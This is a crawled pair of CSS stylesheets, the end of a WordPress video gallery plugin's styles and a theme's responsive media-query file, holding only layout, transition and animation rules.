    transition-duration: 0.3s;
    -webkit-transition-property: left;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > * {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .dzsas-second-con .dzsas-second-con--clip > *.active {
      opacity: 1;
      visibility: visible; }
  .dzsas-second-con .read-more-con .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con .read-more-label {
    color: #FFFFFF;
    background-color: #333333;
    text-align: center;
    font-size: 14px;
    font-family: "Open Sans", sans-sarif;
    cursor: pointer;
    transition-property: background;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .dzsas-second-con .read-more-con .read-more-label i {
      font-size: 22px;
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out;
      position: relative;
      top: 1px; }
    .dzsas-second-con .read-more-con .read-more-label span {
      display: inline-block;
      vertical-align: middle; }
  .dzsas-second-con .read-more-con.active .read-more-content {
    overflow: hidden;
    display: block;
    height: 0; }
  .dzsas-second-con .read-more-con.active .read-more-label {
    background-color: #009bce; }
    .dzsas-second-con .read-more-con.active .read-more-label i {
      transform: rotate(180deg); }
    .dzsas-second-con .read-more-con.active .read-more-label span {
      display: inline-block;
      vertical-align: middle; }

.dzsas-second-con.skin-balne {
  padding-top: 0; }
  .dzsas-second-con.skin-balne .item h4 {
    font-size: 32px;
    text-transform: uppercase;
    text-align: left;
    margin-top: 12px;
    margin-bottom: 12px; }
  .dzsas-second-con.skin-balne .item p {
    color: #515151;
    font-size: 12px; }

.no-transition {
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: color ease-in !important;
  transition: none !important; }

.wall-close {
  position: fixed;
  top: 0;
  right: 75px;
  z-index: 50006;
  background-color: rgba(50, 50, 50, 0.7);
  color: #eee;
  padding: 15px;
  box-shadow: 0 0 5px 1px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  font-size: 11px;
  font-weight: bold; }

body.admin-bar .wall-close {
  top: 35px; }

.con-dzsvg-pagination {
  position: relative;
  margin-top: 20px;
  margin-bottom: 15px; }

.con-dzsvg-pagination .pagination-number {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 8px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  font-size: 13px;
  line-height: 1; }

.con-dzsvg-pagination .pagination-number.active {
  background: #646464; }

.btn_ajax_loadmore {
  display: inline-block;
  margin-right: 5px;
  background: rgba(100, 100, 100, 0.8);
  color: #dadada;
  text-decoration: none;
  padding: 4px 10px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.3);
  cursor: pointer; }

.fullscale {
  width: 100%;
  height: 100%;
  display: block; }

.bgblack {
  background: #111;
  color: #eee; }

.padding20 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px; }

.divimg {
  background-position: center center;
  background-size: cover; }

.btn-facebook-share {
  background-color: #3b5998;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

.btn-twitter-share {
  background-color: #55ACEE;
  color: #fff;
  padding: 10px 15px;
  width: 200px;
  display: inline-block;
  text-align: center;
  box-sizing: border-box; }

a.btn-facebook-share:hover {
  color: inherit;
  text-decoration: inherit; }

a.btn-twitter-share:hover {
  color: inherit;
  text-decoration: inherit; }

.btn-arrow {
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 10px 15px;
  cursor: pointer;
  display: inline-block;
  margin-right: 5px;
  opacity: 0.7; }

.btn-arrow:hover {
  opacity: 1; }

.dzsvg-error {
  background-color: #E8E79E;
  color: #111111;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 15px;
  margin-bottom: 15px; }

.dzsvg-social-icon {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  position: relative;
  background-color: #ffffff;
  display: inline-block;
  margin-right: 5px;
  transition-property: background;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzsvg-social-icon > i {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #333333;
    transform: translate(-50%, -50%); }

.dzsvg-social-icon:hover {
  background-color: rgba(255, 255, 255, 0.5); }

@media screen and (max-width: 600px) {
  body .videogallery.mode-wall .sliderCon.layout-3-cols-10-margin .vplayer-tobe {
    width: 100% !important; }

  body .videogallery.mode-wall .sliderCon.layout-4-cols-10-margin .vplayer-tobe {
    width: 100% !important; } }
.videogallery.mode-slider.hide-players-not-visible-on-screen .sliderCon > *:not(.transitioning-in):not(.transitioning-out):not(.currItem) {
  display: none; }
.videogallery.mode-slider .sliderCon > * {
  opacity: 0;
  visibility: hidden;
  transition-property: opacity, visibility;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.mode-slider .sliderCon > .currItem {
  opacity: 1;
  visibility: visible; }
.videogallery.mode-slider .main-navigation {
  position: static; }
  .videogallery.mode-slider .main-navigation .navMain {
    position: static; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      right: 15px;
      transform: translate3d(0, -50%, 0);
      cursor: pointer;
      background-color: rgba(68, 68, 68, 0.9);
      border-radius: 50%; }
      .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg {
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%); }
        .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoNext svg path, .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev svg path {
          fill: #fff; }
    .videogallery.mode-slider .main-navigation .navMain .rotator-btn-gotoPrev {
      right: auto;
      left: 15px; }

.vplayer .fluidvids {
  width: 100%;
  height: 100%;
  padding-top: 0 !important; }

/*=== themefixes */
/* == Avada */
.vplayer .fluid-width-video-wrapper {
  height: 100%;
  padding-top: 0 !important; }

.vplayer > .iframe-embed {
  height: 100%; }

/* --- Salient */
.videogallery .vplayer iframe[src] {
  opacity: 1; }

.dzs-row-inline {
  font-size: 0; }
  .dzs-row-inline .dzs-col-md-6 {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    float: none; }

@media (max-width: 992px) {
  .row-inline .col-md-6 {
    width: 100%;
    margin-bottom: 15px;
    padding: 0 30px 15px; } }
.dzs-container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1170px;
  margin: 0 auto; }

.dzs-row {
  margin-right: -15px;
  margin-left: -15px; }

.dzs-col-md-6, .dzs-col-md-3, .dzs-col-md-4 {
  float: left;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.dzs-col-md-6 {
  width: 50%; }

.dzs-col-md-4 {
  width: 33.3333%; }

.dzs-col-md-3 {
  width: 25%; }

.mainvp-con > .extra-html {
  opacity: 1;
  visibility: visible; }
  .mainvp-con > .extra-html .counter-hits i, .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px; }
  .mainvp-con > .extra-html .counter-hits .the-label {
    font-size: 13px; }

.item-meta-list {
  margin-bottom: 10px; }
  .item-meta-list .counter-hits {
    float: none; }
    .item-meta-list .counter-hits i, .item-meta-list .counter-hits .the-label {
      display: inline-block;
      vertical-align: middle;
      font-size: 13px; }
    .item-meta-list .counter-hits i {
      font-size: 11px;
      margin-right: 5px; }

.with-bottom-shadow {
  position: relative; }

.with-bottom-shadow:before {
  content: "";
  width: 90%;
  height: 1px;
  display: block;
  position: absolute;
  left: 5%;
  bottom: 1px;
  -webkit-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  -moz-box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 15px 6px rgba(0, 0, 0, 0.65); }

div[class*="dzs-layout--"] {
  margin-left: -15px;
  margin-right: -15px; }
  div[class*="dzs-layout--"] > .dzs-layout-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    display: inline-block;
    vertical-align: top; }
  div[class*="dzs-layout--"][data-margin="0"] {
    margin-left: 0px;
    margin-right: 0px; }
    div[class*="dzs-layout--"][data-margin="0"] > .dzs-layout-item {
      padding-left: 0;
      padding-right: 0; }

.dzs-layout--1-cols {
  margin-left: 0 !important;
  margin-right: 0 !important; }
  .dzs-layout--1-cols > .dzs-layout-item {
    width: 100%;
    padding-left: 0px !important;
    padding-right: 0px !important;
    display: block; }

.dzs-layout--2-cols > .dzs-layout-item {
  width: 50%; }

.dzs-layout--3-cols > .dzs-layout-item {
  width: 33.3333%; }

.dzs-layout--4-cols > .dzs-layout-item {
  width: 25%; }

.dzs-button {
  padding: 5px 10px;
  line-height: 1;
  white-space: nowrap;
  display: inline-block;
  background-color: #96588a;
  cursor: pointer;
  color: #ffffff;
  transition-property: color, background;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .dzs-button.rounded {
    border-radius: 5px; }
  .dzs-button.padding-big {
    padding: 10px 15px; }
  .dzs-button:hover {
    background-color: #444444; }

@media (max-width: 600px) {
  .dzs-layout--3-cols > .dzs-layout-item {
    width: 100%;
    display: block; } }
/* videogallery transitions */
.videogallery.transition-slidein .sliderMain {
  transform: translate3d(-50px, 0, 0);
  transition-property: transform;
  transition-duration: 0.5s;
  -webkit-transition-property: transform;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
.videogallery.transition-slidein .navigationThumb {
  transform: translate3d(50px, 0, 0);
  transition-property: opacity, transform, background, color;
  transition-duration: 0.5s;
  -webkit-transition-property: opacity, transform, background, color;
  -webkit-transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }
  .videogallery.transition-slidein .navigationThumb:nth-child(1) {
    transition-delay: 0s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(2) {
    transition-delay: 0.07s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(3) {
    transition-delay: 0.14s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(4) {
    transition-delay: 0.21s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(5) {
    transition-delay: 0.28s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(6) {
    transition-delay: 0.35s; }
  .videogallery.transition-slidein .navigationThumb:nth-child(7) {
    transition-delay: 0.42s; }
.videogallery.transition-slidein.dzsvg-loaded .sliderMain {
  transform: translate3d(0, 0, 0); }
.videogallery.transition-slidein.dzsvg-loaded .navigationThumb {
  transform: translate3d(0px, 0, 0); }

.preloader-fountain {
  position: absolute;
  width: 70px;
  height: 14px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.fountainG {
  display: inline-block;
  position: static;
  background-color: black;
  width: 14px;
  height: 14px;
  animation-name: bounce_fountainG;
  -o-animation-name: bounce_fountainG;
  -webkit-animation-name: bounce_fountainG;
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-direction: normal;
  -o-animation-direction: normal;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal;
  transform: scale(0.3);
  -webkit-transform: scale(0.3);
  border-radius: 9px; }

#fountainG_1 {
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s; }

#fountainG_2 {
  animation-delay: 0.75s;
  -webkit-animation-delay: 0.75s; }

#fountainG_3 {
  animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s; }

#fountainG_4 {
  animation-delay: 1.05s;
  -webkit-animation-delay: 1.05s; }

@keyframes bounce_fountainG {
  0% {
    transform: scale(1);
    background-color: black; }
  100% {
    transform: scale(0.3);
    background-color: #646464; } }
@-webkit-keyframes bounce_fountainG {
  0% {
    -webkit-transform: scale(1);
    background-color: black; }
  100% {
    -webkit-transform: scale(0.3);
    background-color: #323232; } }
.dzsvg-main-con.loaded-item {
  opacity: 1;
  visibility: visible; }

.dzsvg-main-con.loading-item {
  opacity: 1;
  visibility: visible; }

.dzsvg-main-con {
  z-index: 5555;
  position: fixed;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  transition-property: opacity, visibility;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con .overlay-background {
  background-color: rgba(50, 50, 50, 0.5);
  position: absolute;
  width: 100%;
  height: 100%; }

.dzsvg-main-con .box-mains-con {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none; }

.dzsvg-main-con .box-main {
  pointer-events: auto;
  max-width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition-property: left, opacity;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con.transition-slideup.loaded-item .transition-target {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0); }

.dzsvg-main-con.transition-slideup .transition-target {
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 50px, 0);
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.dzsvg-main-con .box-main-media-con {
  max-width: 100%; }

.dzsvg-main-con .box-main .close-btn-con {
  position: absolute;
  right: -15px;
  top: -15px;
  z-index: 5;
  cursor: pointer;
  width: 30px;
  height: 30px;
  background-color: #dadada;
  border-radius: 50%; }

.dzsvg-main-con.gallery-skin-default .box-main-media {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.3); }

.dzsvg-main-con .box-main-media-con .box-main-media {
  transition-property: width, height;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.box-main-media.type-inlinecontent {
  background-color: #ffffff;
  padding: 15px; }

.dzsvg-main-con.skin-default .box-main:not(.with-description) .real-media {
  border-radius: 5px; }

.dzsvg-main-con .box-main-media-con .box-main-media > .real-media {
  width: 100%;
  height: 100%; }

.real-media .hidden-content-for-zoombox, .real-media > .hidden-content {
  display: block !important; }

.hidden-content {
  display: none !important; }

.social-icon {
  margin-right: 3px;
  position: relative; }

.social-icon > .fa {
  font-size: 30px;
  color: #999;
  transition-property: color;
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.social-icon > .the-tooltip {
  line-height: 1;
  padding: 6px 5px;
  background: rgba(0, 0, 0, 0.7);
  color: #FFFFFF;
  font-family: "Lato", "Open Sans", arial;
  font-size: 11px;
  font-weight: bold;
  position: absolute;
  left: 8px;
  white-space: nowrap;
  pointer-events: none;
  bottom: 100%;
  margin-bottom: 7px;
  opacity: 0;
  transition-property: opacity;
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.social-icon > .the-tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
  position: absolute;
  left: 0;
  top: 100%; }

h6.social-heading {
  display: block;
  text-transform: uppercase;
  font-family: "Lato",sans-sarif;
  font-size: 11px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #222222; }

.field-for-view {
  background-color: #f0f0f0;
  line-height: 1;
  color: #555;
  padding: 8px;
  white-space: nowrap;
  font-size: 13px;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: 'Monospaced', Arial; }

textarea.field-for-view {
  width: 100%;
  white-space: pre-line;
  line-height: 1.75; }

/*# sourceMappingURL=vplayer.css.map */


--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1
body_size: 1856
content:
/******************************************
* Media Queries (Responsive Design)
*******************************************/
/*
WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

*/

@media screen and (max-width: 1440px) {

    .inner-wrap {
        padding: 0 4%;
    }

    .content-area {
        width: 69%;
    }

    #sidebar {
        width: 28%;
    }

    .sidebar_content {
        max-width: 100%;
    }

    .site-info {
        padding: 30px 2%;
    }

    .adv img,
    .adv_side img,
    .adv_content img {
        max-width: 100%;
        height: auto;
    }

    .navbar-brand.left-align {
        max-width: 50%;
    }

    .navbar-brand img {
        max-width: 100%;
        height: auto;
    }

    .adv {
        max-width: 47%;
    }



    .widget.carousel-slider,
    .site-widgetized-section .widgets .widget.carousel-slider {
        overflow: hidden;
    }

}



@media (min-width: 1200px) {

    #menu-top-slide {
        display: none !important;
    }

    #menu-main-slide {
        display: none !important;
    }


}



@media screen and (max-width: 1199px) {

    /* Menu */
    header .menu-top-container { text-indent: -9999px; height: 0; }
    header .menu-main-container { text-indent: -9999px; height: 0; }
    .menu-top-container.mm-menu { text-indent: 0; height: 100%; }
    .menu-main-container.mm-menu { text-indent: 0; height: 100%; }

    #navbar-top,
    #navbar-main { display: none; }
    .navbar-toggle { display: block }

    .top-navbar .navbar-toggle {
        margin: 10px 0;
    }


}


@media screen and (max-width: 1030px) {

    .content-area {
        width: 100%;
        float: none;
    }

    #sidebar {
        width: 100%;
        float: none;
    }


    .navbar-brand,
    .navbar-brand.left-align {
        max-width: 100%;
        float: none;
        margin: 30px 0;
        text-align: center;
    }

    .adv {
        max-width: 100%;
        float: none;
        text-align: center;
        margin: 0 0 20px;
    }


    #slider {
        width: 100%;
        margin: 0 0 30px;
    }


    .slider_widgets {
        float: none;
        width: 100%;
    }


    .slider_widgets .widget {
        margin: 0;
        float: left;
        width: 47%;
    }

    .slider_widgets .widget:nth-child(2n+2) {
        margin-left: 6%;
    }


    .slider_widgets .wpzoom-featured-cat .featured-grid-2 > div .post-thumb img {
        height: auto;
    }

}




@media screen and (max-width: 880px) {


    #slider .slides {
        height: 400px;
    }

    #slider .slide {
        height: 400px;
    }


    .slides li h3 {
        font-size: 26px;
    }


    .recent-posts .post {
        max-width: 48%;
        padding: 0;
        display: inline-block;
        vertical-align: top;
        position: relative;
        overflow: hidden;
        margin-right: 4%;
    }

    .recent-posts > .post:nth-child(2n+2) {
        margin-right: 0;
    }

    .recent-posts > .post:nth-child(4n+4) {
        margin-right: 0;
    }


    /* 3 Posts */
    .wpzoom-featured-cat .featured-grid-3 > div h3.entry-title {
        font-size: 16px;
    }



    /* 4 Posts */
    .wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div {
        width: 48%;
        margin-bottom: 30px;
        margin-right: 4%;
    }

    .wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div:nth-child(2n+2) {
        margin-right: 0;
    }


    /*5 Posts */

    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(3) h3.entry-title,
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(4) h3.entry-title,
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(5) h3.entry-title {
        font-size: 16px;
    }

    /* 6 Posts */
    .wpzoom-featured-cat .featured-grid-6 > div h3.entry-title {
        font-size: 16px;
    }

}



@media screen and (max-width: 768px) {


    .navbar-brand h1 {
        font-size: 36px;
    }

    #news-ticker h3 { display: none; }




    .page h1.entry-title,
    .single h1.entry-title {
        font-size: 36px;
    }


    .archive-title {
        font-size: 26px;
    }

    .related_posts {
        display: none;
    }



    #respond .form_fields p {
        margin-bottom: 24px;
        width: 100%;
        float: none;
        padding-left: 0;
    }

    .form-allowed-tags {
        display: none
    }



    .content-area {
        width: 100%;
        float: none;
    }

    #sidebar {
        float: none;
        margin: 50px 0 0;
        width: 100%;
        max-width: 100%;
    }


    /* by default there are 4 widgets */
    .site-widgetized-section .widgets .widget {
       width: 48%;
       margin-right: 4%;

    }

    .site-widgetized-section .widgets .widget:last-child,
    .site-widgetized-section .widgets .widget:nth-child(2n + 2) { margin-right: 0; }

    .site-widgetized-section .widgets-3 .widget { width: 32%; margin-right: 2%; }
    .site-widgetized-section .widgets-3 .widget:last-child { margin-right: 0; }

    .site-widgetized-section .widgets-3 .widget:nth-child(2n + 2) { margin-right: 2%; }
    .site-widgetized-section .widgets-3 .widget:nth-child(3n + 3) { margin-right: 0; }

    .site-widgetized-section .widgets-2 .widget { width: 48%; margin-right: 4%; }
    .site-widgetized-section .widgets-2 .widget:last-child { margin-right: 0; }

    .site-widgetized-section .widgets-1 .widget { width: 100%; margin-right: 0; }


    .footer-widgets { display: block; }

    .footer-widgets .column {
        width: 100% !important;
        display: block;
        border: none;
    }


}



@media screen and (max-width: 700px) {


    .slider_widgets .widget {
        margin: 0 0 3px;
        float: none;
        width: 100%;
    }

    .slider_widgets .widget.wpzoom-featured-cat {
        margin: 0 0 30px;
    }

    .slider_widgets .wpzoom-featured-cat .featured-grid-2 > div {
        max-height: none;
        width: auto;
        float: left;
    }


    .slider_widgets .widget:nth-child(2n+2) {
        margin-left: 0;
    }


    .slider_widgets .wpzoom-featured-cat .featured-grid-2 > div .post-thumb img {
        height: auto;
    }



    /* 3 Posts */
    .wpzoom-featured-cat .featured-grid-3 > div {
        width: auto;
    }


    .wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div {
        width: 100%;
        margin-bottom: 30px;
    }

    .wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div:nth-child(2) {
        margin-left: 0;
        margin-right: 0;
    }

    .wpzoom-featured-cat .featured-grid-3 > div h3.entry-title {
        font-size: 20px;
    }



    /* 5 Posts */
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(1),
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(2) {
        width: 100%;
    }

    .wpzoom-featured-cat .featured-grid-5 > div {
        width: 100%;
    }


    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child,
    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(2) {
        width: 100%;
        display: inline-block;
        vertical-align: top;
        float: none;
        margin-bottom: 30px;
    }

    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child {
        margin-right: 0;
    }



    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(3),
    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4),
    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(5) {
        width: 100%;
    }


    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4) {
        margin-left: 0;
        margin-right: 0;
    }

    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(3) h3.entry-title,
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(4) h3.entry-title,
    .wpzoom-featured-cat .featured-grid-5 > div:nth-child(5) h3.entry-title {
        font-size: 22px;
    }



    .wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div h3.entry-title {
        font-size: 20px;
    }




    /* 6 Posts */
    .wpzoom-featured-cat .featured-grid-6 > div {
        width: 100%;
    }

    .wpzoom-featured-cat .featured-grid-6 > div h3.entry-title {
        font-size: 20px;
    }

    .wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div {
         width: 100%;
    }

    .wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(-n+3) {
        margin-bottom: 30px;
    }

    .wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(2),
    .wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(5) {
        margin-left: 0;
        margin-right: 0;
    }


    .wpzoom-featured-cat .featured-grid-6 > div h3.entry-title {
        font-size: 20px;
    }



}


@media screen and (max-width: 640px) {

    .navbar-brand h1 {
        font-size: 26px;
    }

    .tagline {
        font-size: 14px;
    }

    #slider .slides {
        height: 300px;
    }

    #slider .slide {
        height: 300px;
    }


    .slides li h3 {
        font-size: 16px;
    }


    .slides li .entry-meta { display: none; }


    .slides li .slide-header {
        width: 66%;
        margin: 0 17%;
        bottom: 37%;
    }

    .flickity-prev-next-button {
        top: 45%;
        height: 30px;
        width: 30px;
    }



    .recent-posts .post {
        max-width: 100%;
        margin-right: 0;
    }

    .recent-posts > .post:nth-child(2n+2) {
        margin-right: 0;
    }

    .recent-posts > .post:nth-child(4n+4) {
        margin-right: 0;
    }



    .page h1.entry-title,
    .single h1.entry-title {
        font-size: 26px;
        font-weight: 900;
        line-height: 1.4;
    }


    .single .post_author > img {
        display: block;
        float: none;
        text-align: center;
        margin: 0 0 15px;
    }



    /* 4 Posts */

    .wpzoom-featured-cat .featured-grid-4 > div {
        width: auto;
    }


    .wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div {
        width: 100%;
        margin-bottom: 30px;
        margin-right: 0;
    }

    .wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div:nth-child(2n+2) {
        margin-right: 0;
    }


    .col_arch  ul li { width: 100%; float: none; margin: 0 0 5px 0; }



    /* by default there are 4 widgets */
    .site-widgetized-section .widgets .widget {
        width: 100%;
        margin-right: 0;

    }

    .site-widgetized-section .widgets .widget:last-child,
    .site-widgetized-section .widgets-3 .widget { width: 100%; margin-right: 0; }
    .site-widgetized-section .widgets-3 .widget:nth-child(2n + 2) { margin-right: 0; }
    .site-widgetized-section .widgets-2 .widget { width: 100%; margin-right: 0; }

}